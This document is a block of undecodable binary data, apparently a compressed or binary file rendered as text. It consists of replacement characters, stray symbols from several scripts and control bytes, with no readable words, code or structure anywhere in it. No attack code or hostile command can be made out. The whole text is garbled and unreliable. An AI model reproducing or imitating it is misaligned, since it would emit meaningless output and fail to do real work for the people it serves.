]���ȉ��	�i�QEPa|k6< �jvFw�T���&� �� ��	�@ɘȉ`�R�;�L8���Uq�p%b��j��l��h�s�����_f�	%1=ӧGo)}s.��P�5���}���������غ�/��I��̡�̬��e*�� `���O���_�h��Y��lQ�/�b1#�3c��_�'��(lJ�8�y���V߉7S��Ȍ��D��#����t�ȣ�tu�uL�l��\�v�Lma�.��.�m�<�I.���ʹ�˫�B݌��A���f��]��w
�/6?Q%RFR��L����D�0��ry��o�Y�tKTI��lȖЯ�0���#�IU�Fٝ���ȳ�i:���H�l�Ȟ��G�eUA�)Q��xȟx�п!�([�����~k�;�eE}�@���Px�X�e*z�q���e"V�K�z/*�{�qH��?��(�Cś|�T�1�,�{>���ۺ�>��������o*��n��ā	ڌ���|=,��pȍ���0��D�>��2��M+��1p�w{�2�IO]���ɽ<Ȋ��( �εt̋N���E9����� |RB�W2�u܍,�Dɘ�ɀp�N@��j6مI'�ɐ�&g<�qO���������hN�Sm��7��J���
�H�gP�a9Ui�䊪DIW����cb�#I���<:�<��;1��q�+������J�8���H��K�tH�����tJw�M��/�"q��� �O�~N�1B�NǴM{3覚K��M;�Ct�esC�.B��6?�Xw���3��䈢P�(,����\�٠n3�������{wĈ(?MpT�ߤ�q�?=dG����m_�p�z��=����̀Ȁ��N����AeH�ߌ�lu '�BYx�r�(���"��aT�h��"RN���D��`��m|�-ȅ�
�$�t˨�)����YՈ�D	��^[����3��=}���O�8˙}O�� ^!���0OZ5H� k0��O������>���<I�	�|�f�����M{�L_tW�E��E�w���H{sHwC�N�L�tN�wr�qGwB��ߴN+7N����k�ܙ�������)8�K �k�[,)K��*�J+O�����,���tp:���H�8��F��Q����BiI�	������	�ۻ���K���8�`�O�
�w��XB=����X�K�"�l�xHZ9�B�p��I��t)� 9���t���A��>��G7���L�BPס�ܸ�	�֢8�u��Q:����3~eS>� F;2��$5���G	w��^x){�@��������զ�л�Gb�0��GO�/|ʲ!�V�q����aLM���Ԙ��v��(��<�H��V���8x��Q,���l�������ǲوٸ����ܙ͝Դ �����
�yN�R��� )��� N��jyO�D�@���!Ϊ�O�t,�	�	D�)��T��D��E��E�Q��Ÿl,a���R��}<Ǭ鮅���j��Pq�����n�-��hԀ�b	�vX�:8�w�����,�����&8�녾@��0������0�"9��(����^��v�k�vy	��0Q��^9�v�(;A@�#���m���\��e��ɀ�TQ�K�?\ڐ��_�����ǃ����F�`(& �po�&[ �^x���0g5\��5�R+��s�ب��PYg7�v�Q7����	�JIM�������n8�̘	����QLK����̭pЈ�r!����yM�B��(�{�$|�ĕ9&������;�z@"�<w��:\��t�*%����;S��F4}.!.6a��6}�4.7w~3�&Ph�[�ުB��OٱL�(��6p���b�.�b	���#%D:i��ژ�����
��PBț��E�^�#�|�+7* ��@�
������(UsfO��:핫��H���N��T_��E<�Pv��#ծڀ�0hړ(֧#���h��G���J�v�a�)��HF�2��脸�
� k|Ĥ�ʠ� ��d���p�@��	�w� �Uُ��n��������� �id��#ɘ���Ĩ��L��*,�����	SH�.3=A�����ͼ�Y�d��=�N�Rŭ��Vj����f ;�i` @���T�p �@=�����ѹB�+����r)lu��̡����f�ŁI,�9A�H��бL��%�J��]��/#<�6��#�qA9�m��HC,?*t��p����`h���	�a�ﶻ�]
�v�E�;�d�s@�7P@n4ivV�&�-�w�oį���	�鉩x��!9�^�HN�����3�ʙ�)�(���ǀ��9���sT��~+��eo��Z�D)���H�����Y��@���^��H��� Q��P�Pa����Z������P|�(�� �}��_��-�!ǽ"�o�H�����T�@�'f9�����qp]����T��@��������8
�)�J&�( -�m������82��������B:��|J��H�e ���ȥ:t�y.ZQkmz�wzH�2؎����L��������)���S�y���-�N�Y��!.�L��2\7T,� 5n�	�&{}b؀v���h��(L�@���2P̂��a8�)�������zT�^�؂�소��u�X΍h���H���l���D	�5�����k�����`��R/�΁��ZN"�&�&b ��#L�i�Tj�3�N���$�:#��c��^�����]ۃRb^��&%����F��̑M��H,�������w�N��傉 t���<0�#Z�y��Gz��MhI�J^�H�8H�:yQ���� e(��B�K�w@��Y�q=.�,�f�^��t9�2��1D��
���������Ȁ_1����� �&G�S;�b���_9���irn��z���(f��k���Ԋ���	�
�e��������l)������H��	��S���D�jd0]�k�%g4a%�_�Wq^�43bf��1O�Eғ/�����p҃6x���h�£ӡw�y�ѯF J�����x(�6dc���]Ƣ':�C�"$b�A	�RH�`I���#��j�����e��h���n���Z!y��.��v�v� �X����	��ɋ �t��V>۽u���&�fN0{2��x����Zh*���)�t�+��
���Y����P͂^��ex(���g�(H��O��pI��p9�PO����X���K���>b�(��3ʧ�`3z�)�Hh˸�J����d�k{6��yL���q�߰Jtwm��qʾ6��a�tq���~#W�g��t	"0I�	���k��\�*D��������
��Z�,LBv�h�£�K�(���Ѝ����=�NJ�c�v)�2Ȉ�ɸ��p�N*���H�caGA��+�.�.)�t��,I����V���Zث�R�HZ�f��X�
�~��*ω��鲔g��ה��lH��Ɖ:˳����`�������.6x�+�l���N锘I�Vh��,��R����`��� �w����Ȍ��H�j�������)@�AD�������Ě��A�	��ٛ�ٚ�����ٜ�Y�����&ڙ��������*'��*l�����j
��MC:J��f��n܍E��E�Ãlj�`��+J�t��	�p�=Nʸ������ÚL��KcJɄNʞv���i���V�~p�ZT�դ���h��~9���Զ�1\��FA��E������*`+��Ȏ����*����I��Ȗ�'�KÎ�G��(�7È�+d�w+�.P2K��JH�i���(�ֈ�nH�:�.���G-�J��J�n�戏\��2������I�:�Ȣ�� Z�%:�#�� ��>��>z�IڤOڤ�(�AڣAڥ?z�_Z�Y��=��W�kZ�_�����cz�}�{��.肈ۧ7��6��?ڦ'�������3:��{�3:�w��t�����;d�I�)�tI�+��'�B�o� $�
��f�z�w@����3D���E��bJET���`���K<؃G:��*fw��h>,f���4�.[��KA��2��,y���.�K���a�f��l��G퀍�g9������	��	�`Ȗʨ.X\f��z*�Ɂ�H���t�&؀������*�z�l�P���`ȜȈ\I�����n�nx��d˺��f���L�Z�)Rn�(x!�.h����*����+�
܈��]��wɅ]ؕ(ܕܕ.�����9��.��+\��a�+|�\��D\�wI�uʅ����]��#|�C\�?\�+�w�4|�W�'<�e|�����5\�;|�+��?�؃}Ņ��Y\����F�P<�U<���m<ǫa�t�V�\���H\���]��݈�h����v�ߚm��[��������͉h�p�w��:NjR��	��T
C����<	ـ�=���<��v$��XG<;�?������ԕ����̫��?%�Ћ�G-fn͗s���EfF��Q���Z�.���籨@��G� Ŗ\�J(�WȆp�؎*��^ȟ��p(P�w{�P$7T���b�x��׮��Ȝ*��)�^���' ��˺l�	��@(�g��]�������[�^�)~�/��/��;�%~�;��+^�>�1��O^�M��I����Ez�K��G~�A��E��k~�i���/�ktJ6Pg�,��͞�y'�]���ҏ~�w�m�R��䈝��X$�^JE��a��ۊ�G|�G��>N�ђ+�5K�b������ځ���e��f�����|9���������eof�w�����"(jc��n�`	|���D)��H��H��ǀn)P�N�����܁:��$��{�I����`��:���H�$�� �@-�`]����
.����0��h��N���
�P�H	���Qi
IɓHɕ�������<	�\ɓؐ��P�HI�vɓt��0�P]���Г��ې�P�ڕ
�� �Гl\#����0p����#�ړjip�0��Op�$pEpC��!��%�p -0�P0aPw�(��v�����ð w)���0�l�7��ǐ�]���n�(��1�p�l"Ğ�[��Cۉ�ȇR��w���vi�h��ݸ͛��<H�a�<Ȣ,y��h��KҕL}���O
��h��X�t�P���.��(��ffO�����Q-�e��vɰc��f"%~�@�|3P�\�]I�I�lh��H��鈮��˟�n���X�v�j锲���Z�Tx�׾ͧ�����H�醲�-)��$-��wv8R�G��銔���:K�ii�h)�hI�d)�dɖ�2�l�/e��k�v� ?i�  2 K��0i��!�r!r!7�2 ?	 9�#�� O� 5r ��#I2$��"KR� ��cJr$QR�H	&w���%w)�>)�vI���8�H�&��>�����N<~���ߞm䡾���-���m�Ƈ��Y��Qn���#�E^đ{�æ�=�����Y͋�e��>5�&3O��s��#uh�,i���?��WF��qyw�f*���������`������@��]�'*�ܖH	�V���J��K�0��qA�^蟄���ɕi�)*m�Nj��r��I*�����b�'� z ��(�g�� �܅��R-#��h	.�2.��L2�>)��+LOJ 2�J�@��2�!)RM� '�!�T�~R��?�� m	OEr�tR'5)'e��v���������=�
��!��y��ٚ?l¯J�:���Q�Z��A�����Sh��S�둉�sw<�������=�餶�����uO�K��I��K�Z9и	���Df��l�vi���uO�틇v/�>11K�D(��h���뤎�f�5�X�� 3ޫ;k{dC��H�h��r_)\K_�؜��)����^��h()m��us+e�lh����i�d�H�R���yh�% ������,R�ΟL+��bz�	�����h�W�TWw�A4���TO�tX��i�K�2/�2i'�˅��z��h��(��3N
| hw�v
|r���m�r�l�G��:���i8�H��;�xD�� �Nj�Y�"��d;�æ썱ӯ��������Y���8f���b���_��u�i�+y��=w��v�N���"�z���K���\�2�y(\��x�eh��f�������6��o���7	�Dh�櫻u��P��P�|��2P�z��y�|�����8ͧIS��yȆ��&eU ��� h��n5�0��)�`�{�Kw�juՅWW������Fiw��q'mpG)�w�Wb#�X´jٴsA/�H�4���p�)-�6�h*��h�Ξ3�|�:u���/�ʞ�m�Bh��M�j�1��xh���|P�LA�����)p'��<�k�@����*�J�<��x�C7��t)qGn���ET��ۆİw=��Z��@��|��/.Υ�b��w �-�h׉�/ �ں~���
veqoOG�1�Gt�y����Np}j-
讝���A��xh��:���ԑ��yw�9��F�	����Ԇt������0����v�y�G�O�l��d9Ay�O{�9���v����H7�]%���"p���U���F��n\���*����wv��[��cҫ��pL��ك�=�J�������� N����i������UX̆�o�ݵ���ƿ��])�5���F���R��WtkE�U|0�zT���L^���ٌ��XɌ�=�HK��tKK�<��ȑ���Αw�H�lm��"C��hɌ���w�����K��`Y��(��Ɣ���̎��y �w�xH��Y,���U����T|�w�:ɣ�(
"�8$"�wઢ�F�m ��L���j���uk���L������@��@����jO�w��<Ztz��Opʂ��P�(�J����*����H0c6	��	���D9N��I��X)n���8��0��X���W��HĜ�����@IL���AW�:�Ol�N�����ym�{�p�9���g�Ҙtb*w��9���P��#*|�Δ�)���p��F<�����j����P���U<�~]o��>���;�Pxh�śN��Ğ	�����I�혩�ՂH�����$qpk��K˟�lj����Ȁ�������̘�싞��|��������̙�Ufå=<���	���и��D�4��ʚ.B	��'v����HzG$P�
B#P�c#FP�a<����-ٙc^6J��r���Q~W�vrgG�wvw�H�����(�� H����	��(���I��X��(�� I����d(���I�����q����w�����b�M���w�w���8(I����@8)K����9*M�iu3��IN�w����,H����@hL����z���칌�����ʴ��h�ɑ���t��H���y�h"�q�<�}����А�ib�&�tA������ �LT��S�����uus����p`�ʪ�@x�H��C���.Mq�*#�8���-<\9K��+c_8�C�3>e��Z��	?����z�L���䰨#đ�H�I�{'�_��v�P6(�����w
�[�.� v����.�h�6��b�.�'	y@�#��ؖ�ԬJՍ��X���P��xؐ�<���v������ɧ�h
C�L�N��y8{��w`���2�S�n k��l�fH+������H����-|���Px�UͩȜ<��Ʋ}�ؖ�8H紈����y�����mکxI�f1�����V��m��c�(\�쀞
w�əxYN荥���xٮ���)ȑj���x)��G��t�ɭ�4�J� wr�yt�C�w��4~bc'H��G�x�)���q��Yk��!<Z�NEYN����<�Ǒ�y�ʘ�n�����u��|��w1]�|�Bݪ�0��(�|������㱭�*�vKM�A��L���x�$Br ������:X9��6�C&4ç���F��<p��I~d{G�g`�~��䑟�\)��pG���Ȉ�ǲɓ���͜b�C���	�Pu�\1�q
��M���h��<�ē�v?��vw����NA��`���q�֐��!�ukI�~���c����"|�޺����r!�vkB�<��0H���5t��v��X4fsg���x�����~��z���%��%ة����R��Ȍ��n[��*�点�{��0sa�g�I���~��ۄ�B��p���H �Ĉ��;�rd:8Mxȉ5 Ȑ�)=�����2�o����֧v��^u��w�Q�l荱�
��hI�\	�hQx�d]�>�4�Kz��wvi<���n��\9=�hԖ�	ت�Zn�� O�B�y	o�)�� ����h��s��d}.��
�����v�7.,��
�>/JI�yғɔK1��	����$H�)�����S��(�څ��wƜhh��@ɜ�����h��@	�.���y��d�8-�㻆���̕J�&0��] ��CK��D��N.Aj��ؐD�� ̠{K�I���pÜv��� ����w8� zt��\�lo?J�ji��L�����X�v�w�O���(A\����G
���鎘�ʑ'�mC±��LD�����I;��|+�-���.�	L˓�����*���e��fܢ���K-��O�DI��b�y�ϜDy���耝[[4&z�uIi��Hv�9�BǇ��Bܐ	8xp-�S�l�{Ϧt$��̪�|���D%�+M��,m��(Ϝ���$�%pl����	(�%����U|9��u�+� iɛ�r�}pe� 8þ}��7ue���o�B;R,��h	��̐:w���<8H�Qǖ�I�7����ˌ�̻�M��x�	��ɇ5؎��	I��+� &꣉����:h�'�M�Zuˁ�ʘ݊n6}&-��{��S�{܄�
��KP�	����l���Ҙ�ܙR�
;@������ΤK����y
��j���鍎؁���� ����V�3pM<�'�v���nC�}��5x
�%Ϩfq6Dz�v��w!"���֘i��(�	I�	�.��cȮ{�A8Kˊ(֯��\H�Ơʎ^h�Jw��N��l�
�8F�h���~��sqG���%|����nLW5r��E9�e��hΜ%O��:�g<�Jlm�D��h�Ma���ʦ¾�1�`C�KO�8h��C��x��銱І�x��c�)���<:5��ڈ�У�հ?`g��E�����epO�s���)�Q#,�F\�&���
�,(��z�H���(���I���*��J�H�d���=
�D0L���`L�������^��>��X;!HǈwҜ��M�sp�|�X��H����p����ؘ]e����˻*���8�l�����*L��@i��`M8�y��p�A0PO��h�O�հ�֚n.�>����0a" o�m��a K9��zH��;����� D�����QS��xi)��H_�58�����(�pV�����p�G޿�^s�~^3v��m[Ț������гG��.��@`Y��M�0~5v2G1HG�T��������@����p$�}�����w��"�`��X�&{�@ɑ��
��H���hLM���~_sww���1Ɍٻ��ɸ~����H�{�z떁������=�w��\��x�=�ǘ����؂0����
�9�l�H��ߎ���{��8�����r�B�CX����x��k��p��Pŀ�4��*��P
��,�
�����.����t\��Z�����i��(��<�����5���٘����(�dH��(��h�0����؋X����h�?wX�x�*��j�^h�ڎ�Ί��I�� 	<��M�����y���������������K�~]��h��;��ʎ8��{�̘�M��dh�<���X�����`_�8�����C(���x��߉�h����:/�*Z��8��x�gK�`���س���

������j�ኺ�T���K��
�}�̌�z�o��(���@���8����;�~��(��ˎp�N���H��X�6��q�������ڎ�i�rw��Й����N�fK���Ƞm���1 ��x�T>����j��\爍�)N�ʃʸ��x���������8�����!�(�1.�G��x���O���:�oZ�Fɑ�8�nlс��j��۞׀��ȎŹP���o�`m��<���ڮ�?�������ڔܘ�軛�(����(���[�%H�'�¶���!6q�Y��;���К�g)�n�~��o	�A/�s��L������<y�h���hwy��[���E�Ny��p���:����`O��H��k�%�W�v����������c\ݪ�������q	���暠�<����1�v��ٸ�i����o�u���q���w(���+��<ьW�#���wQ+��`:����Pz͈zĝ��Ȋt���{�r�����ti�ٞ��q��Z�jǂ���J����w�U�،��Ș��/;!�MY�������lP�r/pôX�n����P�ϒ�wz��觉�����U��Q��͝�x�H���<�pL���(��}���X"D��Ҙ/��i� ��ݧ�����%��5� J����Ը,oj����O�����x=�Oh���������c|�a��� P{�t���nә���:�ӊ�%�������2��(/.܉�h�I�$����J�����,b0����Y�g���I������ϥ������ؿq����j��a��2��*���ʌL0�zo�yR"%w��� �Ȉ���+1^��������8�S����K��Y��X���v����؞��)A�=�8(�q�������H�z��~�����9ڮ�h�iޓ:��� H�D(� h�5X��Ȝ��w'�R��Ȏ��h�l<��n���s�M���,`z��j��8֒�Vܖ�S�qٰ��t[�_!�����
���{���
�&���U�� �K?���'��]{��x�E�/�����4r05�85��p�ͪ=�w@��{1�����ꙫ��)��ډ��p�H����g�)b�xz	�����`Ґ��ɉ-����������)����]�� ��<O	�?8/^5RsI������nh����HwH�d���i�V�<��Ię���ׁ����5��(�����쨌搉�L�+������*��!�ߛI;���8M<����'�y4�S���5���H��4N�i�")��*�ɋ�����$ۣ�G98�ɋ�x1�I������k���wL)4���H8�0c��4������� �럇H�v�u.흼?y�t^��(�{�:BB|�I{���(0�/\#�DN2ԙ��J��ڿʚ�؄�O�����\�/��I:�#�"�4��CK�h�0^�i+��0�y������6�{�ʈ��x���Gr�iȕ�ѷ(� �̹F:Կ����T� �	��6R��3C��9�R�O�I�bH���JY˘7�@RJUY����kԦ���XE�����2�ɾ��/�ټ����wۿ�ˋ��[����I�ص`�v�y���+��V+�ŋ|�'YdGٵ/G="��5�X���5�u]�YڄIÿڎ��M� �)������S�/}�¹�_TE�iMvĜ����EB�__Ĝ�H_�/d#��F�Ĉ|���h� ����H��x}𷣜�'����j�	m�6�1�^"u�L����d OA����ȋʒ_����S�H��"M�X_�_���U_�y��e����mZ6�0�x�PI;`�����wJ�ˈ�i�q���e�:VP�A	�	�5�C#�W�I�y����P�D�
�ۓ���$ʒ6��A��P���y^ڬ���YDS�_i;;�U��F���h����Ø���������f�	5i2^�].L���!�W��^�]X��W����d�S	������O�3u;��_R��bh��A��V�0�	K�t�\UϘۮ��?�6B�u;���k��e��X=k�V�d�JȦ��OS�1�X�V��h���w�'��I�(�[��'O�'����_h뾅v^�8Z�6[��x��X�|d-|�.Ġ��j�I��Z�s�:�!T��苶芬0X��k�d7ʚ��^�L<���ڋ���S9`6�0�6�_D�KQߦ_�y^ʩA�� ˹^u����?�*�^�%x�ܘ��Q.��0�+�Y�������!����.�1��d��l1��7|�C<��h�1�D��8�����[YFQ�L�&4����kn�Z�Ƚs�i��mj[��w���M��*���h����ؔ����t���C��(�X��-�0(?�hI�o���6Ԙ�u�\��@f��F魕jQ���}Bl3l��TUaz���%n����(PD�j����l�0oT��x��^L������M�z���X���C3��h&�x��g�Bh�����H'�ۗr�	�=���㦡ل�&��:���i15`/a��i[_�ɽ�7[EnG�İ(֦�ž	���*���Ȏh��H{gp��B����w����%���@#��*v�Yo�y��`MX���D��y�z��[�Ǹ�T�����t
����x��I�����P8� ����� �w�A(��O���v�˚���xp9hO���@�`�Д���+���8������X�Q����tk��͘M��^d�<�]&�S^e�0�mF-�_���wjU�C+�՞�����������J
��X�iɇ���y�o�.� y�����*��!�ts��Kwჯ}��n7�� `�����8�bL���X��;�!���Z��&�lhۡ��|a]'�WVu�p�Q=�4(C�����D����Ґ���R@e,[�BȀZ��`	�
�)�B� ��%����!��n�
,���ʃ��H8L��ꀦ�  ���xH+�N�h��@�K�Z,�� ���RxI"%��'���m4p:\�æ3|zC;ns�= ��8Iv�DIPd�9L�J��"�� ]�Ch��;�+ �p+��@(���w����s�-�C���Z���;�,�}�� ��y�V L����"�PX�@Ɠa�� �����*z�{������]z�
B�N)D�3�P�DDL*�膏�" ����ɫ�\���Ӻ���<$��<�A��/C�b��a<S��x� �F��^�
���B�4�(�:�o̢!���:�8 ��w�h��1:�˞��C���=t�+(ꘒ$8���M��芓��|X�P��e,�{ա�Q������,�@���R�w9 �wI�� F�]|����	��l�H�:�b���S�0���P�ߡAkB����J������Ó�E��8�|C�RKvk	�Ҵh��A��S�"�b1��8|,T�T�I.=X쪩hEr�p����,���y-�pq��JJ��@C^�����r�Y[<�kμ`z�rP�xK���:� �<�6h����)��@��M�kiĪ@�����,��|����K�(*��C�2��'�$.������X��w�{��w��h���pO�,
���M�#�˚��*�Ɍ����X f����϶��� ��A���(҃xC��1����������Ј�r��v�i����5p���>Y@��_$^�����˙U�
��Hy�;c@�7��F���A�i�o�,][��b~��T"�hiV���A��j��l쯵A5����B�����[:M�w���vp�C�t�ξȌ��������H��@�E��nG
苐t+�!��F*ڋ!w$��#�����8��By�h��e�eژ���2�H��,ڭ�x��J�x��q�
$ �YN�A*��{�Bv)
\��d�ϙAܷ~9���^l�H�ܦ��h�w��Ji�P� �H��*�|��C��+�Ǉ���ܘ(�������F�>��Ԕt(�v0��D9��H��
��Ň���a��
��
��K�xH�}�(㝞�vi��ˤb�O�bB��K�d c�QY���@����x����!D j����&w��zK:���#�iɌp<M�H�����ғ�j����ـ�����:��FQ�	�w/�$���.�G��UԊ4���#�K���*���q⫢	��h;qTP��A�yk�j`��^����l0����� l='k�WN���Yߖ�0�E�<:L$��� � ��,��ɪ�MA�ί�Ů>��hުqc���j	[&����xn8̠IӞ ȯ�鉛�DAӣ(�_Hؾ��_��{%$N����_ܐ�n��w5E��X���ɆX������"]5y����V�Hˤ��w�n��LC��^$��+��{�F��}-�S��@i�98��ip�)�����Y�-�(�� v˖{�-�_
���$�h��@�*���H�|��x�l�X���N��*!�[QG����Y(�aQ����@�vH�����Ed��?_9��Ĉ�-��Avi��i�̫�ؔ�(X���oK���p�$Q5l���6WUz�^im�E�a�w�v5�� qDw�'A��/qD��{]�ֿ�l�bm�z���w�GU�O��u�ϋ2�e�)�5�p*ml��O��v��t+��H��v{}Ak��ʞ:��|�.H9W������P`�+��D8aa�\��޲�𰌔fxv�R�������t�`��<�z4@#�����<�@��F^� ߑ�zn���ʂ��xhI�} �����`ɳ�ؘ�|hhվp�RY� ��D�x�N�v	K�hmeΏlT��t�Sh5�\w3��x��������dTp�� ��`7�Y�CE�{
d�o�	�̦h��pt�z�$��u��,�u��H	Q/|7���d%�:B��>+�(�ʴ�)	@�I���  Rp�����p	u����;K ��(��,�3�ӳ��"�&+Ȉ��n�
ω������h>WyJ���/Z `��8r��(��#�J:ĺ�E��؋��G��c������ӰF�5^;ʣ;���#�Zk��h;V�1
P��1̃���6~z�wx��k�<n��K� �7�bs�`�c��d��S�m�<}	�󈷉9����O:~��ӭIq���ѽ �=7����-(����DI(�Q!��3[:8 � X��3�X���>r��y��\��
�(�A����������I���o�[�B��|	�����92��q��rA�J��z

����O�J
x�y�ϯ4ϤDO�|�ZK;Tۧ�`�l�
T�1��K���xs���6j���ʋ��3@w�f+��{�K6�X6:�ys���÷�!�*O�IK��D� �!�xD�0 	�p7u�I���ͺ��	 X ��Htq	���uY�h����X�� ��I��.���i�� ��H >Ԣ�������.Й29N����:&p�ٸ��(���O;������6�0��J����|�Bt�8D� J�� C�zjO�P�<��[�@US�
t�t�_l�P� ����PE��K�@K��<˱ ��wi�;(Eh$E$E��s��o��9X�����7)[#H���"r�ش=9x7����z�p7���	�>t�E��R�\p�9�Mt1����֬�h
�D�,����Ћ�Ћ㪂b(��R�C(	�
�P����#����
�9����ly	&������D?�<����|���5��O���(�_���ک-Ī��Y,�	��	�E���^����V�Ţu��0� r�PŤM�Li��KU����Q�ƥUZ���w1� �U�0b����x��1TtU��x��H<�ُ��jF�؈�7�Y2���@Dr�"� �0�E���xQ��9�J8���@��\=t�h�Xp��8�7��t��8�U:�싌�C�(o���A��B���^A��$�3�+[�CЎS�:����`IID:�@&�t��,�2�5
@�P[Y�PY��C���x�������Z^$�	<JDDD�%��h��]��_90Z
�P	]���P����@ųD�Pd�%Pw��P4ȃ 
 U[��TT�6q��L�5�����������۸�`�͵�ĝG�s#�D��h3H�9��� !|$�����HX�����������o�.,���"��7����C��N�똚셆�,w�:Gɖ�����}��24�lIM��1�5��X�D��J�Ń��T��-�O�TOU���	���P�Q<P����XuT�E}T	��
���[�U���U��R� ���T�\}��8�݈w�����+�|T�<�R����I$�i	\x$!t��h�%�3 �,�!��� =s	����U�� �Z�$�C���l��@ ���*ѫ$N!� ��
�.�x�ϸ���;����#Jt�H����I]Y
��� ����f�M�m5B�EZ���`�n�����ڸi��P�������?@�
E�Gu���������x���s!2l�G���H�@� $><�]�ɒZ�(�R�:B�p]���Dv��w��ȵp?s��x	˨����K{R���
������B=ܘ�	 �Y������é�.�����#�\�"��B4����;�Y�5����p��0���m㨌�HP�i]�x0C��[
ڶ����5m���餥 �����֠n�����(��������QP�%���P��������\@� ��Gi}7XQC��P�9��� -���������!twB��hг��	)H(�D�+X� �9]���A
(	wr��9�t�_� ����`���䥀����x���Ql�u4�3�؆m���������hT���������8m��Զm���-�b�G5��P�.&�-��Va$��nb���b\�_E��hn�6��FO�|�5��j�� X`��� ����u*�@ȏL�S	�h`��]>��>8���Ȍ�@	:���,����
n������t�@?�.j�*���Z
�q��Ԧ�H^�K����;�#Bc�w�a?PY���N�_�8�m��.faG�b�p48m%f�%>�"�fb��ب��.�!��d����|v�0�~���;�<�r&g�(���L8�@$@�w��~��9=؍l?�/P0��<��
�����%����X�������>�P�)�!��!������� ���Q��B��4������
��.��4�aI��4��e�O�f1�5�@�Yk��fM}��h�z6������p�1z�����H���f{�wyN�ʈdN��v� ��p^���p6��'���P�Na'݋��k�
XDjw,-�)�9����S���aGt��ԣȊ͒�d�L��������Z�}�׳���:��Woh 1�P����6�$ɘ�����%���Œċ��밣�A��_��Z�'�x�m	���m��b�Om����.Z�M���f���y����f܎��PP
0m��c��c;V���� J#�zIp��h��YX>�ѳ��$���Yw�����͇��,5 ���������h=� �)9"I,8	�:���
�ݹ���i���������.))׷������Id�� ���A�&��� LEh~�����"^z4�T
H���{���7z���x�{
0��&{~6��G��_ܰ�r���ف����xo�x��B��_��$#�ė����a�kh8/�Ȉm�����p$�W"9�d����X��Z�e��I��V }A Q�w$:�,�.R"e�
 ���.���"?r��'��_%�z�����E��8�f9@>��y��1��m��5on~W����\ܲ���&���
b� ����(�Ȍ���t�`�iȊ��t�i�N��(ɨߌ����p��A���B|�̌����@�y���0D��/�����Dq'���n<�*�ǎ�����A7��?�0`�L���v�qO���'�E�L����}�hM�ߧ�1�BY��i�y�ƭ�	�w��dp�l@��&���Mvvy�lQ�`X*���r��y��s>�S��ε[&��|�S�c�Eûo�.��L�p�ZJ'�z���ʉ&���~c_��gfus�]]9s�@7�b��<�+��	����hiw��8Y$���<X����	�w�yό��JM�tx�����߭���ĸ�&t���Px�پPX���H�ϙ�}Ӻ������ގ�Ȍ��Ҁ��������ϓ�D����J�*��-�N�m��Ay���w���^I�j�{��-��2���vp+��8���`L�	*[o�J)nΜ���@1y�(����(��������<�Ң4,�b +��R�Uq�G�.�$	O�$5J�(����h����=�ϘƔ!���y�˯�H����e�ґQW������b���I�\�t(O� 5h�ôz@��zl���{����H���`��������������Ӂ�
���܎����M�qH��Q(����ʭ*������d�w�D�C���et��jtkųj<qG������Po�TH�F���u<`�B�&���R�'��X)u�&�SQ��/�c/j�u�+C�o���C5�(/>#a�>�b���Xٞ���<)�L�ϜI���̅���ސmP��v�cI��Px^���i��,��2���� f�e-��-�K��t�̓�DI���]J��-�˴�ǋl����ґ}���yG��`)j���J�t{��v{����ȭE��u}��vc�kwEG��BaT�{�Ҙe�Z���{��LΓ�J �͢���*j nL��"
�&��?2.�4hE�^�?����O���K�]�޼\��M���Ʃ���4Ȏ*�����˨����8Ȁ<xL&����9�*lu���r��lȧ��ʆ�	�lx }y����5Dx��x����h�Hώ��zZ�$I��yG���;���\�
�$j*������K@��6������z�s:�ӏ�(��Qa �Ţ��� eNw�����+��r���s-�6���Ae������M!.!x�@	��x��c��h1��'�CE�h�biJ�T���������<ȋ���r�H���, �Z��@Yn��͊�ȁ�pO����0&�*�I�'�p1J�ޚ�rz*��I���˓�B�/��C�
�|(�	5����^��	��PH�f,	ٮ�+�.�Ú*1�Y��8���.X�$�	��"\}���Ƃq�?/���[��P�QAH�.-J��1i�v��"��H��o�Gw��Q !fл���t���x(��h�L�h������ǎ�ڗ�#��9������I��h���8u�l-Y�z֡���w�'��tÒ7�4�&�,�ۊ��2������^��d��YJк+��M�����с{U��w�D����I�!Vuf���DdD��zw��VA	f�Fj&)��yMb��]&vg#��R�A�9�����F\��$�%���F�;hd�{&�^�[DK����ա
��󀺐�9�x w�PA��J��$�~��(��H��������I��Qr&,�H�)ɾ��<6|����T݆�i�D]��Sh/]/��59h�|,P�Tj��A�иɫ>�6$G��Q�L �xz�4�r���V��5��)[<ْ+��	�l���Q�w��y��Q�#�n�`��
w��b�p�y�!�����&�����h��@Y~�芛�+���I�t�����MZJ&(�� �|(Fm���U���l�[�}�r wt@����f
��Ɛ��c����P�Y����5b�\������ ��~�~�Y�1Ջڹ��0u�u�	q��jJ B�Y��� {�ֲe�����<n���;m�9�/��ⱂ�∀Y>>2�J������7��$*Ϳ��,!�(CȈ�R(��Ȁ˺��j	�YV���Ұʈ����8B��d���&�נa��{i��Ԛ٠��?I��B����H3�� �ښ�i�<J�%xIQ͞���.U�� �8w6�/�&��9U4I���g$� ;� �g�R�L��� i���KTg�6wu��m>Vo6mq|\Ks��pI��w܄BDč!W���OA6
S=*�J^7|���K|[�w���q���I�{����M�췋�����D��G5�ȣɚ��Ʃ���ȧLG0D��]?���-��ޫt	�D�i�x�����I��kHQE���I���L�Έ�e9t	�8�����ԁT%G�82@�c��DD֏DwVF䋦ypũ��i��Wہ&ȒB�Έ��<ZEA�� �����	���)�D��2�(�WUpa�"�)�����W������Vpp�]t���I�L��ɓ��ȉ�5M�:�NR�n�eSm����齁;	�>`��-0D0mM�z��m ���a�
�4����i��hJ`�����k����Im�a�����t�Ґ���^�<���ȧ@���N`q�d�+������K��),�)�)p�ҝ2w	&l��B��WO��^�X+��O���.���t���
�W�rK =݈��O��B�H�sY��,�0����P�uqH�"���̅���M=ͯ�L��P%���
I��P����`Mɩ\��+�f4��m����A�ю�	�h���솬�8��P�]E�����hv�I�+9l�԰�<�J1�1�A��0J�(��JE���zZ����n�^�!�������"��:�
����.@Eӱ��i�q�lљ�F�w,pm����G�و�Y%n����순�JkeR[FJ��pI�P���Y5Q�l@z�Ɏ�K�&��٬���� �̜���x���!�qdjr(�ʕ\����hA�h�������x ���<P�����q���M��D����T�J��sl�׮ `DF0������.���V�뺅�`� �~�[�p5J
�����ә
 �q���N9��H�`��T���
�PW���h@N�CRI��ML(�~�ښ�FQ�woȬ�L�7���Q�-U=��h�V��(č�YH�뚴�ꥯ������?�@��ě}m����7���(�Z�h	�]�h-V��*�N�Nv4+�)K�X]��`�`���q��ڢ/�.�xZ�U)���࢐�O�.�Y�^��YM� ϜPȫh ����9�x����j}��޴�>$M�݌��J`d�]�����D�^��\e������0j���W�Dz��҇��P�l����������wL�
